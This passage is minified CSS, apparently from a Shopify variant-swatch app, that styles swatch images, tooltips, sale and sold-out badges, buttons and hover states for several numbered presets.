.swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) 